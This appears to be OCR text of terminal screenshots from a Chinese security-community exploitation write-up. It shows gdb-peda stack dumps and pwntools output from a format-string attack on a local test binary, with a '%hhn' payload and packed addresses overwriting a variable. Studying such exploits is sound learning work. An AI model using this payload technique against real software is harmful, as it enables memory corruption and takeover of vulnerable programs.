 Parrot Terminal
File Edit View Search Terminal Help
0020| 0xfffe8fa0 --> 0xf7d5c8a0 --> 0x0
0024| 0xfffe8fa4 ("%13$hhn%14$hhn%15$hhn%5c%16$hhna-\300\004\b.\300\004\b/\300\00
4\b,\300\004\b\n")
0028| 0xfffe8fa8 ("hhn%14$hhn%15$hhn%5c%16$hhna-\300\004\b.\300\004\b/\300\004\b,
\300\004\b\n")
0032| 0xfffe8fac ("14$hhn%15$hhn%5c%16$hhna-\300\004\b.\300\004\b/\300\004\b,\300
\004\b\n")
0036| 0xfffe8fb0 ("hn%15$hhn%5c%16$hhna-\300\004\b.\300\004\b/\300\004\b,\300\004
\b\n")
0040| 0xfffe8fb4 ("5$hhn%5c%16$hhna-\300\004\b.\300\004\b/\300\004\b,\300\004\b\n
")
0044| 0xfffe8fb8 ("n%5c%16$hhna-\300\004\b.\300\004\b/\300\004\b,\300\004\b\n")
0048| 0xfffe8fbc ("%16$hhna-\300\004\b.\300\004\b/\300\004\b,\300\004\b\n")
0052| 0xfffe8fc0 ("hhna-\300\004\b.\300\004\b/\300\004\b,\300\004\b\n")
0056| 0xfffe8fc4 --> 0x804c02d --> 0x804080
0060| 0xfffe8fc8 --> 0x804c02e --> 0x8040
0064| 0xfffe8fcc --> 0x804c02f --> 0x80
0068| 0xfffe8fd0 --> 0x804c02c --> 0x80408050
0072| 0xfffe8fd4 --> 0xa ('\n')
0076| 0xfffe8fd8 --> 0x0
gdb-peda$ x/wx
0xfffe8fdc: 0x00000000
gdb-peda$ x/wx 0x804c02c
0x804c02c <want3>: 0x80408050
gdb-peda$ fini
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal ×
---------------------------------------------
%14$hhn%15$hhn%16$hhn%5c%17$hhna-./,
48
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process './a.out' stopped with exit code -11 (SIGSEGV) (pid 29701)
real 0m10.455s
user 0m0.317s
sys 0m0.089s
Interrupt: Press ENTER or type command to continue
[+] Starting local process './a.out': pid 29740
addr-> 0x804c02c
[*] running in new terminal: /usr/bin/gdb -q "./a.out" 29740 -x "/tmp/pwnXRJ6kh
.gdb"
[+] Waiting for debugger: Done
---------------------------------------------
%13$hhn%14$hhn%15$hhn%5c%16$hhna-./,
48
[*] Switching to interactive mode
$
白帽hub
先知社区